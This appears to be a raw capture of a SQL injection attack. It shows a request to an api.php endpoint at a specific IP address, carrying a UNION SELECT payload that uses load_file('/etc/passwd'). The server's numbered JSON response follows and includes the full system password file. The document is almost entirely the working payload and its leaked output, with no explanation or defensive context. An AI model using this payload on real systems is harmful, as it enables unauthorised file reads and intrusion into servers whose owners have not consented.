 180.149.139.84/api/api.php?action=info&virtualserver=fe-dpool_wb_head_pic' union select 1,2,3,4,5,6,7,8,9,10,11,load_file('/etc/passwd'),13 -- ;
93 rule: "7",
94 definition: "8",
95 poolname: "9",
96 poolmember: [
97 "10"
98 ],
99 poolstatus: "11",
100 virtualserverstatus: "root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sysmon:x:60422:60422::/nonexistent:/nologin